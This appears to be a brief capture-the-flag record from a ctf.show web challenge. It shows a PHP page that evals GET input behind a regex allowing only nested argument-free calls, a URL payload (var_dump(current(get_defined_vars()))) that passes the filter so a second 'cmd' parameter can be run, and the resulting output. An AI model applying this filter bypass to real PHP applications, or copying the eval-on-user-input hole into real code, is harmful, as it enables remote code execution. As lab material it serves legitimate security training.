 https://28a05cbc-470b-485e-a88d-53e5e93ba225.challenge.ctf.show/?code=var_dump(current(get_defined_vars()));&cmd=phpinfo();
<?php
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2022-03-19 12:10:55
# @Last Modified by:   h1xa
# @Last Modified time: 2022-03-19 13:27:18
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
?>
array(2) { ["code"]=> string(38) "var_dump(current(get_defined_vars()));" ["cmd"]=> string(10) "phpinfo();" }